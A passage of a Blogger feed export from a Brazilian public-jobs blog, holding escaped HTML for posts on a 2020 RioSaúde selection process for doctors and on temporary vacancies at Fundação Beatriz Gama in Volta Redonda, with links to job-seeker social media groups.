RIOSAÚDE\u003C\/a\u003E.\u0026nbsp;\u003Cspan style=\"font-size: 1em;\"\u003EOs interessados em concorrer às vagas poderão realizar sua inscrição entre os dias\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E03 e 07 de junho de 2020.\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nA documentação comprobatória deverá ser apresentada apenas em caso de convocação para assumir o cargo. Não serão aceitas as inscrições de candidatos com 60 anos ou mais.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nAvaliação de títulos\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nOs candidatos do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E\u0026nbsp;serão avaliados mediante análise curricular, etapa valendo até 100 pontos. Poderão ser avaliados os títulos de pós-graduação e a experiência profissional na área do cargo que o candidato concorre.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nNo caso do cargo exigir experiência profissional mínima, só será computada, para fins de pontuação na prova de títulos, o tempo de serviço acima do solicitado. Além de caráter classificatório, a prova de títulos será eliminatória, sendo exigida a nota mínima de 10 pontos para aprovação.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nPrazo de validade e edital\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nO prazo de validade do processo seletivo será de um ano, a contar da data de sua homologação, podendo ser prorrogado por igual período. Antes de se inscrever leia atentamente o edital nº 082\/2020 publicado no\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da RIOSAÚDE\u003C\/a\u003E.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nProcesso seletivo anterior RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nEm maio deste ano a RioSaúde anunciou o\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude-rj.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eedital nº 80\/2020\u003C\/a\u003E\u0026nbsp;visando a contratação de Médicos para atender pacientes atingidos pelo coronavírus. O salário oferecido era de até R$ 16 mil.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6243208469233281314\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/riosaude-abre-processo-seletivo-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6243208469233281314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6243208469233281314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/riosaude-abre-processo-seletivo-para.html","title":"RIOSAÚDE abre PROCESSO SELETIVO para MÉDICOS - 60 vagas - Salários até R$ 11.029,13 - Inscrições entre 03-07\/06 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-4976394398314607113"},"published":{"$t":"2020-05-22T18:31:00.001-03:00"},"updated":{"$t":"2020-05-22T18:31:47.667-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"FUNDAÇÃO BEATRIZ GAMA (Volta Redonda - RJ) abre PROCESSO SELETIVO - 31 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL ao SUPERIOR - Salários até R$ 1.540,00 - Inscrições até 25\/05 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s1600\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"690\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s400\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EFBG - Fundação Beatriz Gama\u003C\/span\u003E\u003C\/b\u003E de \u003Cu\u003EVolta Redonda\u003C\/u\u003E, no estado do Rio de Janeiro, anunciou a realização de seu \u003Cu\u003Eprocesso seletivo simplificado\u003C\/u\u003E de edital nº 001\/2020 cujo objetivo é a contratação de \u003Cu\u003E31 novos profissionais\u003C\/u\u003E de diferentes níveis de escolaridade. As vagas a serem preenchidas na seleção são \u003Cu\u003Etemporárias e o contrato terá duração de 120 dias\u003C\/u\u003E, podendo ser prorrogado por igual período. Vagas ofertadas na FGB são para \u003Cu\u003Evários níveis de escolaridade.\u003C\/u\u003E As 31 vagas oferecidas no processo seletivo da Fundação Beatriz Gama (FBG) estão informadas na tabela abaixo:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\/Função\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EEscolaridade mínima\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços Gerais Masculino\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental incompleto\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo e experiência mínima de um ano na função\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Educador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 